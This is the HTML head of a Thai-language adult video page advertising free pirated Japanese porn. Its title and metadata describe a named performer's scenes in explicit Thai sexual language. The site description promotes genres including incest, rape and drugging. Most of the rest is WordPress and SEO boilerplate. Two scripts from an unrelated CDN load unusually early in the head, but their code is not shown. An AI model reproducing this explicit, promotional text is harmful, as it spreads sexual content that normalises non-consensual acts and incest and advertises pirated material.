

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://javkokox.com/video/2846
body_size: 15673
content:
<!DOCTYPE html>
<!--[if IE 6]><html class="ie ie6 oldie" lang="th"><![endif]-->
<!--[if IE 7]><html class="ie ie7 oldie" lang="th"><![endif]-->
<!--[if IE 8]><html class="ie ie8 oldie" lang="th"><![endif]-->
<!--[if IE 9]><html class="ie ie9" lang="th"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="th"><!--<![endif]-->
<head>
<meta name="google-site-verification" content="rBCFIMYCdsBW-jOgv7_9oNlAb1PtMh6u-u07VfWYGeo" />
<script src="https://cdn.livestt.co/init.js" onload="init();" ></script>
<script src="https://cdn.livestt.co/lib.js" onload="auth();" ></script>
<!-- Meta Tags -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="stats-in-th" content="638e" />

<!-- Title, Keywords and Description -->
<title>แจกหนังเอวีเต็มเรื่อง DVDMS-708 ดาวโป๊สาวสวยไฟแรง Mika Tsuzuki ต้องผ่านทดสอบถึงสามน้ำภายในวันเดียว แถมโดนเย็ดยับไม่มีบ่นสักคำ แล้วรอบสุดท้ายยังเป็นเย็ดทรีซั่มผ่านไปได้ชิวๆ - JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="shortcut icon" href="https://javkokox.com/wp-content/uploads/2025/11/javkokox-favicon.png" />
<link rel="pingback" href="https://javkokox.com/xmlrpc.php" />
<script type="text/javascript">
var ajaxurl = 'https://javkokox.com/wp-admin/ajax.php',
	theme_ajaxurl = 'https://javkokox.com/wp-content/themes/kokox/ajax.php',
	ajaxerror = "Something\'s error. Please try again later!";
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://javkokox.com/video/2846" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="แจกหนังเอวีเต็มเรื่อง DVDMS-708 ดาวโป๊สาวสวยไฟแรง Mika Tsuzuki ต้องผ่านทดสอบถึงสามน้ำภายในวันเดียว แถมโดนเย็ดยับไม่มีบ่นสักคำ แล้วรอบสุดท้ายยังเป็นเย็ดทรีซั่มผ่านไปได้ชิวๆ - JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก" />
	<meta property="og:description" content="แจกหนังเอวีเต็มเรื่อง DVDMS-708 ดาวโป๊สาวสวยไฟแรง Mika Tsuzuki ต้องผ่านทดสอบถึงสามน้ำภายในวันเดียว แถมโดนเย็ดยับไม่มีบ่นสักคำ แล้วรอบสุดท้ายยังเป็นเย็ดทรีซั่มผ่านไปได้ชิวๆ" />
	<meta property="og:url" content="https://javkokox.com/video/2846" />
	<meta property="og:site_name" content="JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก" />
	<meta property="article:published_time" content="2024-05-10T10:14:44+00:00" />
	<meta name="author" content="javkoko" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="javkoko" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://javkokox.com/video/2846","url":"https://javkokox.com/video/2846","name":"แจกหนังเอวีเต็มเรื่อง DVDMS-708 ดาวโป๊สาวสวยไฟแรง Mika Tsuzuki ต้องผ่านทดสอบถึงสามน้ำภายในวันเดียว แถมโดนเย็ดยับไม่มีบ่นสักคำ แล้วรอบสุดท้ายยังเป็นเย็ดทรีซั่มผ่านไปได้ชิวๆ - JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก","isPartOf":{"@id":"https://javkokox.com/#website"},"datePublished":"2024-05-10T10:14:44+00:00","author":{"@id":"https://javkokox.com/#/schema/person/5b79b94047e02a30e2ad56a5e517c654"},"breadcrumb":{"@id":"https://javkokox.com/video/2846#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://javkokox.com/video/2846"]}]},{"@type":"BreadcrumbList","@id":"https://javkokox.com/video/2846#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://javkokox.com/"},{"@type":"ListItem","position":2,"name":"แจกหนังเอวีเต็มเรื่อง DVDMS-708 ดาวโป๊สาวสวยไฟแรง Mika Tsuzuki ต้องผ่านทดสอบถึงสามน้ำภายในวันเดียว แถมโดนเย็ดยับไม่มีบ่นสักคำ แล้วรอบสุดท้ายยังเป็นเย็ดทรีซั่มผ่านไปได้ชิวๆ"}]},{"@type":"WebSite","@id":"https://javkokox.com/#website","url":"https://javkokox.com/","name":"JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก","description":"JAVKOKOx.COM หนังAV หนังJAV หนังโป๊เด็ดๆ หนังเอ็กดูฟรี หนังXมันส์ๆ หนังXXXเต็มเรื่อง ซับไทยไม่เซ็นเซอร์ใหม่ๆครบวงจรสำหรับคนขี้เงี่ยน ดาวโป๊แนวหน้าตัวท็อปๆสวยๆแซ่บ จัดเต็มอัพอัพเดทวันต่อวันไม่มีค่าใช้จ่ายดูฟรีให้ ครบทุกแนวทั้งครอบครัว พ่อลูก แม่ลูก พี่น้อง ครูนักเรียน เล่นชู้ เซ็กส์หมู่ ข่มขืน วางยา เสลเบี้ยน ที่ JAVKOKO.COM เท่านั่นได้แล้ววันนี้","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://javkokox.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://javkokox.com/#/schema/person/5b79b94047e02a30e2ad56a5e517c654","name":"javkoko","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://javkokox.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7c78359f7fe8a6944d7dbe86dfe7f984622f275c8a34793578bc027b3a89ebac?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7c78359f7fe8a6944d7dbe86dfe7f984622f275c8a34793578bc027b3a89ebac?s=96&d=mm&r=g","caption":"javkoko"},"url":"https://javkokox.com/video/author/javkoko"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก &raquo; Feed" href="https://javkokox.com/feed" />
<link rel="alternate" type="application/rss+xml" title="JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก &raquo; Comments Feed" href="https://javkokox.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก &raquo; แจกหนังเอวีเต็มเรื่อง DVDMS-708 ดาวโป๊สาวสวยไฟแรง Mika Tsuzuki ต้องผ่านทดสอบถึงสามน้ำภายในวันเดียว แถมโดนเย็ดยับไม่มีบ่นสักคำ แล้วรอบสุดท้ายยังเป็นเย็ดทรีซั่มผ่านไปได้ชิวๆ Comments Feed" href="https://javkokox.com/video/2846/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/javkokox.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://javkokox.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dp-fontsx-css' href='https://fonts.googleapis.com/css?family=Kanit&#038;subset=thai%2Clatin&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bulma-css' href='https://javkokox.com/wp-content/themes/kokox/vendors/feather/feather.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bulma1-css' href='https://javkokox.com/wp-content/themes/kokox/vendors/ti-icons/css/themify-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bulma2-css' href='https://javkokox.com/wp-content/themes/kokox/vendors/css/vendor.bundle.base.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bulma3-css' href='https://javkokox.com/wp-content/themes/kokox/vendors/datatables.net-bs4/dataTables.bootstrap4.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bulma4-css' href='https://javkokox.com/wp-content/themes/kokox/vendors/ti-icons/css/themify-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bulma5-css' href='https://javkokox.com/wp-content/themes/kokox/css/select.dataTables.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bulma6-css' href='https://javkokox.com/wp-content/themes/kokox/css/vertical-layout-dark/style.css?v=16888888888888&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://javkokox.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://javkokox.com/wp-includes/js/jquery/jquery.min.js?=3.7.1" id="jquery-js"></script>
<script type="text/javascript" src="https://javkokox.com/wp-content/themes/kokox/vendors/js/vendor.bundle.base.js?ver=2.6.2" id="c1-js"></script>
<script type="text/javascript" src="https://javkokox.com/wp-content/themes/kokox/js/off-canvas.js?ver=2.6.2" id="c2-js"></script>
<script type="text/javascript" src="https://javkokox.com/wp-content/themes/kokox/js/hoverable-collapse.js?ver=2.6.2" id="c3-js"></script>
<script type="text/javascript" src="https://javkokox.com/wp-content/themes/kokox/js/template.js?ver=2.6.2" id="c4-js"></script>
<script type="text/javascript" src="https://javkokox.com/wp-content/themes/kokox/js/settings.js?ver=2.6.2" id="c5-js"></script>
<script type="text/javascript" src="https://javkokox.com/wp-content/themes/kokox/js/todolist.js?ver=2.6.2" id="c6-js"></script>
<script type="text/javascript" src="https://javkokox.com/wp-content/themes/kokox/js/jquery.cookie.js?ver=2.6.2" id="c7-js"></script>
<script type="text/javascript" src="https://javkokox.com/wp-content/themes/kokox/js/dashboard.js?ver=2.6.2" id="c8-js"></script>
<link rel="https://api.w.org/" href="https://javkokox.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://javkokox.com/wp-json/wp/v2/posts/2846" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://javkokox.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://javkokox.com/?p=2846' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://javkokox.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjavkokox.com%2Fvideo%2F2846" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://javkokox.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjavkokox.com%2Fvideo%2F2846&#038;format=xml" />
<meta property="og:site_name" content="JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก" />
<meta property="og:type" content="video" />
<meta property="og:url" content="https://javkokox.com/video/2846" />
